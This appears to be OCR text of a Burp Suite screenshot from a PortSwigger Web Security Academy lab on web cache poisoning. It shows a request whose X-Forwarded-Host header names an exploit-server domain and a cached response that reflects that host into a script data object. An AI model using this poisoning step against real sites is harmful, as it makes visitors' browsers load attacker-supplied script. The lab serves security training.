 Send
Cancel
<
>
Target: https://0a2f008a039a136081659d6700d9002e.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a2f008a039a136081659d6700d9002e.web-security-academy.net
3 Cookie: session=yfEC7XlOzsSjSnQqbfyFb1PENxM3bqpX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 X-Forwarded-Host:
exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11496
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":
"exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Web cache poisoning to exploit a DOM vulnerability via a cache
with strict cacheability criteria
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="/resources/js/geolocate.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>